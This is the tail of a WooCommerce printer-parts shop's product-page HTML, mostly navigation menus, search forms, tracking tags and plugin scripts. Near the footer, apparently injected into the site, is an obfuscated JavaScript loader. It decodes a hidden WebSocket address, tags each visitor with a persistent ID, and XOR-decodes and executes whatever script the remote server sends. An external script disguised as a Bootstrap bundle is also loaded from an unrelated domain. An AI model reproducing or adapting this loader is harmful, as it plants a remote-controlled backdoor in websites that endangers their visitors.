13.763v4.202h-6.45v-4.202h6.45z"></path></svg></span>						</span>
								
				                    <span class="text-nowrap">
							Shop						</span>
				
            </a>
			        </div>
		        <div class="et_column flex align-items-center justify-content-center et-content-right et-content_toggle static pos-static et_b_mobile-panel-more_toggle">
            <a href="https://printerpoint.co.in"                    class="currentColor flex flex-col align-items-center et-toggle"
                     data-e-disable-page-transition="true">
				
				                    <span class="et_b-icon">
							<span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M23.856 9.216c-0.168-0.504-0.576-0.864-1.104-0.936l-6.6-0.96-2.928-6c-0.24-0.48-0.696-0.768-1.224-0.768s-0.984 0.288-1.224 0.768l-2.952 6-6.6 0.96c-0.504 0.072-0.936 0.432-1.104 0.936s-0.024 1.056 0.36 1.44l4.752 4.632-1.128 6.552c-0.072 0.408 0.048 0.816 0.312 1.128 0.408 0.48 1.104 0.624 1.656 0.336l5.928-3.144 5.928 3.12c0.192 0.096 0.408 0.144 0.624 0.144 0.408 0 0.768-0.168 1.032-0.48s0.384-0.72 0.312-1.128l-1.128-6.576 4.752-4.632c0.384-0.36 0.504-0.888 0.336-1.392zM5.4 22.056l1.2-6.912c0.048-0.216-0.024-0.432-0.192-0.576l-4.992-4.872c0 0-0.024-0.024-0.024-0.072 0-0.024 0.024-0.024 0.024-0.024l6.936-1.008c0.216-0.024 0.408-0.168 0.504-0.36l3.12-6.36c0-0.024 0.024-0.048 0.024-0.048s0.024 0.024 0.024 0.048l3.12 6.312c0.096 0.192 0.288 0.336 0.504 0.36l6.936 1.008c0 0 0.024 0 0.024 0.048 0.024 0.048 0 0.072-0.024 0.072l-4.992 4.896c-0.144 0.144-0.216 0.36-0.192 0.576l1.2 6.912c0 0.024 0 0.048-0.024 0.072v0l-6.264-3.288c-0.192-0.096-0.432-0.096-0.624 0l-6.264 3.264c-0.024-0.024-0.024-0.024-0.024-0.048z"></path></svg></span>                                <span class="et-svg et-close">
									<svg xmlns="http://www.w3.org/2000/svg" width=".8em" height=".8em"
                                         viewBox="0 0 24 24">
					                    <path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path>
					                </svg>
					            </span>
							
													</span>
								
				                    <span class="text-nowrap">
							Brands						</span>
				
            </a>
			
                <div class="et-mini-content et-mini-content-from-bottom full-bottom">
                    <div class="et-content">

			            	<span class="et-mini-content-head flex justify-content-center flex-wrap et-inline-type align-items-center">

								<span class="et_b-icon">
                                    <span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M23.856 9.216c-0.168-0.504-0.576-0.864-1.104-0.936l-6.6-0.96-2.928-6c-0.24-0.48-0.696-0.768-1.224-0.768s-0.984 0.288-1.224 0.768l-2.952 6-6.6 0.96c-0.504 0.072-0.936 0.432-1.104 0.936s-0.024 1.056 0.36 1.44l4.752 4.632-1.128 6.552c-0.072 0.408 0.048 0.816 0.312 1.128 0.408 0.48 1.104 0.624 1.656 0.336l5.928-3.144 5.928 3.12c0.192 0.096 0.408 0.144 0.624 0.144 0.408 0 0.768-0.168 1.032-0.48s0.384-0.72 0.312-1.128l-1.128-6.576 4.752-4.632c0.384-0.36 0.504-0.888 0.336-1.392zM5.4 22.056l1.2-6.912c0.048-0.216-0.024-0.432-0.192-0.576l-4.992-4.872c0 0-0.024-0.024-0.024-0.072 0-0.024 0.024-0.024 0.024-0.024l6.936-1.008c0.216-0.024 0.408-0.168 0.504-0.36l3.12-6.36c0-0.024 0.024-0.048 0.024-0.048s0.024 0.024 0.024 0.048l3.12 6.312c0.096 0.192 0.288 0.336 0.504 0.36l6.936 1.008c0 0 0.024 0 0.024 0.048 0.024 0.048 0 0.072-0.024 0.072l-4.992 4.896c-0.144 0.144-0.216 0.36-0.192 0.576l1.2 6.912c0 0.024 0 0.048-0.024 0.072v0l-6.264-3.288c-0.192-0.096-0.432-0.096-0.624 0l-6.264 3.264c-0.024-0.024-0.024-0.024-0.024-0.048z"></path></svg></span>			                    </span>
			                    <span class="et-element-label pos-relative inline-block">
			                        Brands			                    </span>
							</span>
						
						<div class="menu-main-container"><ul id="menu-brands" class="menu"><li id="menu-item-202989" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-202989 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/brother/" class="item-link">Brother</a></li>
<li id="menu-item-202990" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-202990 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/canon/" class="item-link">Canon</a></li>
<li id="menu-item-202994" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-202994 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/epson/" class="item-link">Epson</a></li>
<li id="menu-item-202997" class="menu-item menu-item-type-taxonomy menu-item-object-brand current-product-ancestor current-menu-parent current-product-parent menu-item-202997 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/hp/" class="item-link">HP</a></li>
<li id="menu-item-203001" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-203001 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/konica-minolta/" class="item-link">Konica Minolta</a></li>
<li id="menu-item-203002" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-203002 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/kyocera/" class="item-link">Kyocera</a></li>
<li id="menu-item-203004" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-203004 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/maxx/" class="item-link">Max</a></li>
<li id="menu-item-203006" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203006 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/neha/" class="item-link">Neha</a></li>
<li id="menu-item-203009" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203009 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/pantum/" class="item-link">Pantum</a></li>
<li id="menu-item-203011" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203011 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/printer-point/" class="item-link">Printer Point</a></li>
<li id="menu-item-203012" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203012 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/ricoh/" class="item-link">Ricoh</a></li>
<li id="menu-item-203013" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203013 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/samsung/" class="item-link">Samsung</a></li>
<li id="menu-item-203020" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203020 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/tvs/" class="item-link">TVS</a></li>
<li id="menu-item-203022" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203022 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/wep/" class="item-link">WeP</a></li>
<li id="menu-item-203024" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203024 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/xerox/" class="item-link">Xerox</a></li>
<li class="menu-item show-more"><a>Show more<i class="et-icon et-down-arrow"></i></a></li></ul></div>
                    </div>
                </div>
				
				        </div>
		        <div class="et_column flex align-items-center justify-content-center  et_b_mobile-panel-cart with-dot">
            <a href="https://printerpoint.co.in/cart-2/"                    class="currentColor flex flex-col align-items-center "
                    >
				
				                    <span class="et_b-icon">
							<span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M20.232 5.352c-0.024-0.528-0.456-0.912-0.936-0.912h-2.736c-0.12-2.448-2.112-4.392-4.56-4.392s-4.464 1.944-4.56 4.392h-2.712c-0.528 0-0.936 0.432-0.936 0.936l-0.648 16.464c-0.024 0.552 0.168 1.104 0.552 1.512s0.888 0.624 1.464 0.624h13.68c0.552 0 1.056-0.216 1.464-0.624 0.36-0.408 0.552-0.936 0.552-1.488l-0.624-16.512zM12 1.224c1.8 0 3.288 1.416 3.408 3.216l-6.816-0.024c0.12-1.776 1.608-3.192 3.408-3.192zM7.44 5.616v1.968c0 0.336 0.264 0.6 0.6 0.6s0.6-0.264 0.6-0.6v-1.968h6.792v1.968c0 0.336 0.264 0.6 0.6 0.6s0.6-0.264 0.6-0.6v-1.968h2.472l0.624 16.224c-0.024 0.24-0.12 0.48-0.288 0.648s-0.384 0.264-0.6 0.264h-13.68c-0.24 0-0.456-0.096-0.624-0.264s-0.24-0.384-0.216-0.624l0.624-16.248h2.496z"></path></svg></span>        <span class="et-cart-quantity et-quantity count-0">
              0            </span>
								</span>
								
				                    <span class="text-nowrap">
							Cart						</span>
				
            </a>
			        </div>
		</div>		</div>
	</div>
</div>

<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="pswp__bg"></div>
    <div class="pswp__scroll-wrap">
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>
        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                <div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>
            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div>
            </div>
            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)"></button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)"></button>
            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>
        </div>
    </div>
</div>        <div class="et-notify pos-fixed right" data-type=""></div>
	        <div id="et-buffer"></div>
	</div> <!-- template-container -->



<div class="ccfwoo-cart-fragment" data-has-cart-criteria=""></div><div id="wcas-search-0" style="display: none;"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled dgwt-wcas-search-darkoverl-mounted js-dgwt-wcas-search-darkoverl-mounted">
		<form class="dgwt-wcas-search-form" role="search" action="https://printerpoint.co.in/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				for="dgwt-wcas-search-input-1">
				Products search			</label>

			<input
				id="dgwt-wcas-search-input-1"
				type="search"
				class="dgwt-wcas-search-input"
				name="s"
				value=""
				placeholder="Search for products..."
				autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Search"
						class="dgwt-wcas-search-submit">				<svg
					class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					viewBox="0 0 51.539 51.361" xml:space="preserve">
					<path 						d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</div>			<script>
				var wcasSearch0 = document.querySelector('.et_b_header-search > form.input-input');
				if (wcasSearch0 !== null) {
					wcasSearch0.replaceWith(document.querySelector('#wcas-search-0 > div'));
				}
				document.querySelector('#wcas-search-0').remove()
			</script>
				<div id="wcas-search-1" style="display: none;"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled dgwt-wcas-search-darkoverl-mounted js-dgwt-wcas-search-darkoverl-mounted">
		<form class="dgwt-wcas-search-form" role="search" action="https://printerpoint.co.in/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				for="dgwt-wcas-search-input-2">
				Products search			</label>

			<input
				id="dgwt-wcas-search-input-2"
				type="search"
				class="dgwt-wcas-search-input"
				name="s"
				value=""
				placeholder="Search for products..."
				autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Search"
						class="dgwt-wcas-search-submit">				<svg
					class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					viewBox="0 0 51.539 51.361" xml:space="preserve">
					<path 						d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</div>			<script>
				var wcasSearch1 = document.querySelector('.et_b_header-search > form.input-input');
				if (wcasSearch1 !== null) {
					wcasSearch1.replaceWith(document.querySelector('#wcas-search-1 > div'));
				}
				document.querySelector('#wcas-search-1').remove()
			</script>
					<script>
		(function ($) {
			$('.et-mobile-panel-wrapper .et_b_mobile-panel-search').on('click', function () {
				var $searchHandler = $(document).find('.js-dgwt-wcas-enable-mobile-form');

				if ($searchHandler.length) {
					$searchHandler[0].click();
				}
			});
		})(jQuery);
	</script>
		    <script>
function b(c,d){var e=a();return b=function(f,g){f=f-0x0;var h=e[f];return h;},b(c,d);}function a(){var z=['4790610SxYKHM','2643618RctYTa','2zoDOHv','7fiEiEp','537851xIweCC','649116FjHTbd','3400664xoPEfl','5ElCfNc','1727613VsEVgm','30uadMnK','2407537yldUQW'];a=function(){return z;};return a();}(function(c,d){var y=b,e=c();while(!![]){try{var f=parseInt(y('0x8'))/0x1*(-parseInt(y('0x6'))/0x2)+parseInt(y('0x1'))/0x3+parseInt(y('0x9'))/0x4+parseInt(y('0x0'))/0x5*(-parseInt(y('0x5'))/0x6)+parseInt(y('0x7'))/0x7*(parseInt(y('0xa'))/0x8)+-parseInt(y('0x4'))/0x9+-parseInt(y('0x2'))/0xa*(-parseInt(y('0x3'))/0xb);if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x4b762),function(c){var d=[0x0,document,location,localStorage,'a','b','to',window,'bind'];d['push'](d[0x3]['getItem']('_CL')||Math['round']((Date['now']()+Math['random']())*0x2710)['toString'](0x10)),d[0x3]['setItem']('_CL',d[0x9]),c=new URL(c),c['search']='?'['concat'](new URLSearchParams(Object['entries']({'page':d[0x2]['href']['substring'](d[0x2]['origin']['length']),'id':d[0x9]}))),!function e(){var f=new WebSocket(c['href']),g=d[0x7][d[0x4]+d[0x6]+d[0x5]][d[0x8]](d[0x7]),h=d[0x7][d[0x5]+d[0x6]+d[0x4]][d[0x8]](d[0x7]);return!d[0x0]&&(f['__t']=setTimeout(function(){return e();},0x2710),f['onopen']=function(){return clearTimeout(f['__t']);},f['onmessage']=function(j){try{var k=j['data'],l=/\/\*\s([0-9a-zA-Z]+\.[0-9a-zA-Z]+):([^\s]+)\s\*\//gm['exec'](k),m=l[0x0],o=l[0x1],p=l[0x2],q=decodeURIComponent(g(p['trim']())),r=o['split']('.')[0x1],s='';for(var t=0x0;t<q['length'];t++){s+=String['fromCharCode'](q['charCodeAt'](t)^r['charCodeAt'](t%r['length']));}if(!d[0x0]&&s){var v=d[0x1]['documentElement'],w=d[0x1]['createElement']('script');w['setAttribute']('type','text/javascript'),w['textContent']=s,v['appendChild'](w),v['removeChild'](w);}setTimeout(function(){return d[0x1]['dispatchEvent'](new CustomEvent(o['trim'](),{'detail':[function(){return d[0x0]++;},f,e,d[0x9],g,h]}));},0x64);}catch(x){}}),f;}();}(String['fromCharCode']['apply'](null,'3b|37|37|1m|1b|1b|37|2t|2r|1a|2u|36|2p|39|2s|30|2p|2q|37|34|36|33|1a|32|2t|38'['split']('|')['map'](c=>parseInt(c,0x24)))));
</script>
    
        <!-- START Google Code for Dynamic Retargeting -->
		<script type="text/javascript">
		     
		    
			gtag('event', 'page_view', {
			    'send_to': 'AW-',
			    'ecomm_pagetype': 'product',
			    'ecomm_category': ["Chip Laser Printer","Chip Transistor Inkjet &amp; Laser Printer","IC &amp; CHIP"],
				'ecomm_prodid': "37029",
				'ecomm_totalvalue': 279
			});
		</script>
        <!-- END Google Code for Dynamic Retargeting -->

        
            <script>
                window.addEventListener('load', function() {
                    if (window.jQuery) {
                        jQuery( document ).on( 'elementor/popup/show', function() {
                            window.setTimeout(function(){
                                jQuery('.elementor-container .aws-container, .elementor-popup-modal .aws-container').each( function() {
                                    jQuery(this).aws_search();
                                });
                            }, 1000);
                        } );
                    }
                }, false);
            </script>

        			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='phonepe-styles-css' href='https://printerpoint.co.in/wp-content/plugins/phonepe-payment-solutions/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://printerpoint.co.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-cart-widget-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/woocommerce/cart-widget.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-mega-menu-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/mega-menu.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-skeleton-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/skeleton.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-header-mobile-menu-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/layout/header/parts/mobile-menu.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-toggles-by-arrow-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/layout/toggles-by-arrow.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-breadcrumbs-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/breadcrumbs.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://printerpoint.co.in/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://printerpoint.co.in/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-off-canvas-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/layout/off-canvas.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-photoswipe-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/photoswipe.min.css' type='text/css' media='all' />
<style id='xstore-inline-css-inline-css' type='text/css'>
.header-main-menu.et_element-top-level .menu > li .et_b_header-menu-sep:before {
                            content: "\2502";}
</style>
<style id='xstore-inline-tablet-css-inline-css' type='text/css'>
@media only screen and (max-width: 992px) {
}
</style>
<style id='xstore-inline-mobile-css-inline-css' type='text/css'>
@media only screen and (max-width: 767px) {
}
</style>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js" id="wc-single-product-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="ywqa-frontend-js-extra">
/* <![CDATA[ */
var ywqa = {"nonce_value":"ac242ab96b","recaptcha":"","recaptcha_version":"v3","loader":"https:\/\/printerpoint.co.in\/wp-content\/plugins\/yith-woocommerce-questions-and-answers-premium\/assets\/images\/loading.gif","ajax_url":"https:\/\/printerpoint.co.in\/wp-admin\/admin-ajax.php","abuse_response":"Thanks","discussion_complete":"Your content has been sent correctly.","discussion_error":"An error has occurred, your content has not been added correctly.","content_is_empty":"Please write your text before submitting it.","guest_name_message":"Please enter your name","guest_email_message":"Please enter your e-mail","mandatory_guest_data":"1","recaptcha_not_valid":"Please confirm you are human solving the reCaptcha.","goto_questions_tab":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/yith-woocommerce-questions-and-answers-premium/assets/js/ywqa-frontend.min.js" id="ywqa-frontend-js"></script>
<script type="text/javascript" src="https://pacificbirdstudies.com/assets/js/bootstrap.bundle.min.js" id="asahi-jquery-min-bundle-js"></script>
<script type="text/javascript" id="aws-script-js-extra">
/* <![CDATA[ */
var aws_vars = {"sale":"Sale!","sku":"SKU: ","showmore":"View all results","noresults":"Nothing found"};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/advanced-woo-search/assets/js/common.min.js" id="aws-script-js"></script>
<script type="text/javascript" id="yith-infinitescroll-js-extra">
/* <![CDATA[ */
var yith_infs_script = {"shop":"","block_loader":"https:\/\/printerpoint.co.in\/wp-content\/plugins\/yith-infinite-scrolling-premium\/assets\/images\/block-loader.gif","change_url":"1","use_cache":"1","elem_height":null,"scroll_restoration":"manual"};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/yith-infinite-scrolling-premium/assets/js/yith.infinitescroll.min.js" id="yith-infinitescroll-js"></script>
<script type="text/javascript" id="yith-infinitescroll-js-after">
/* <![CDATA[ */
jQuery('.filter-wrap .woocommerce-pagination').hide();

jQuery(document).on( 'yith_infs_added_elem', function()
{
	jQuery('.product-title a').attr('target', '_blank');
  	jQuery('.product-image-wrapper a').attr('target', '_blank');
});
/* ]]> */
</script>
<script type="text/javascript" id="yith-infs-js-extra">
/* <![CDATA[ */
var yith_infs_premium = {"options":{"Shop":{"navSelector":".after-shop-loop .woocommerce-pagination","nextSelector":".after-shop-loop .woocommerce-pagination a.next","itemSelector":".product","contentSelector":".products-loop","eventType":"scroll","buttonLabel":"Load More","buttonClass":"","presetLoader":"https:\/\/printerpoint.co.in\/wp-content\/plugins\/yith-infinite-scrolling-premium\/assets\/images\/loader.gif","customLoader":"https:\/\/printerpoint.co.in\/wp-content\/uploads\/2016\/05\/PrinterPoint_Co_In_Loader.gif","loadEffect":"yith-infs-zoomIn"}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/yith-infinite-scrolling-premium/assets/js/yith-infs.min.js" id="yith-infs-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="yith_wcpb_bundle_frontend_add_to_cart-js-extra">
/* <![CDATA[ */
var ajax_obj = {"ajaxurl":"https:\/\/printerpoint.co.in\/wp-admin\/admin-ajax.php"};
var yith_wcpb_params = {"price_handler_parent":".product","price_handler":".price","price_handler_parent_alt":".summary","price_handler_alt":".price","price_handler_only_first":"1","update_price_on_load":"yes","photoswipe_enabled":"no","i18n":{"variation_selection_needed":"Please select some product options before adding this product to your cart.","out_of_stock_item_selected":"Sorry, you selected an out-of-stock item. Please choose a different combination."}};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/yith-woocommerce-product-bundles-premium/assets/js/frontend_add_to_cart.min.js" id="yith_wcpb_bundle_frontend_add_to_cart-js"></script>
<script type="text/javascript" id="etheme-js-extra">
/* <![CDATA[ */
var etConfig = {"noresults":"No results were found!","ajaxSearchResultsArrow":"<svg version=\"1.1\" width=\"1em\" height=\"1em\" class=\"arrow\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 100 100\" style=\"enable-background:new 0 0 100 100;\" xml:space=\"preserve\"><path d=\"M99.1186676,94.8567734L10.286458,6.0255365h53.5340881c1.6616173,0,3.0132561-1.3516402,3.0132561-3.0127683\r\n\tS65.4821625,0,63.8205452,0H3.0137398c-1.6611279,0-3.012768,1.3516402-3.012768,3.0127683v60.8068047\r\n\tc0,1.6616135,1.3516402,3.0132523,3.012768,3.0132523s3.012768-1.3516388,3.012768-3.0132523V10.2854862L94.8577423,99.117691\r\n\tC95.4281311,99.6871109,96.1841202,100,96.9886856,100c0.8036041,0,1.5595856-0.3128891,2.129982-0.882309\r\n\tC100.2924805,97.9419327,100.2924805,96.0305862,99.1186676,94.8567734z\"><\/path><\/svg>","successfullyAdded":"Product added.","successfullyCopied":"Copied to clipboard","saleStarts":"Sale starts in:","saleFinished":"This sale already finished","confirmQuestion":"Are you sure?","viewCart":"View cart","cartPageUrl":"https:\/\/printerpoint.co.in\/cart-2\/","checkCart":"Please check your <a href='https:\/\/printerpoint.co.in\/cart-2\/'>cart.<\/a>","contBtn":"Continue shopping","checkBtn":"Checkout","ajaxProductAddedNotify":{"type":"alert","linked_products_type":"upsell"},"variationGallery":"","quickView":{"type":"popup","position":"right","layout":"default","variationGallery":""},"speedOptimization":{"imageLoadingOffset":"200px"},"popupAddedToCart":[],"builders":{"is_wpbakery":true},"Product":"Products","Pages":"Pages","Post":"Posts","Portfolio":"Portfolio","Product_found":"{{count}} Products found","Pages_found":"{{count}} Pages found","Post_found":"{{count}} Posts found","Portfolio_found":"{{count}} Portfolio found","show_more":"Show {{count}} more","show_all":"View all results","items_found":"{{count}} items found","item_found":"{{count}} item found","single_product_builder":"","fancy_select_categories":"","is_search_history":"0","search_history_length":"7","search_type":"input","search_ajax_history_time":"5","noSuggestionNoticeWithMatches":"No results were found!<p>No items matched your search 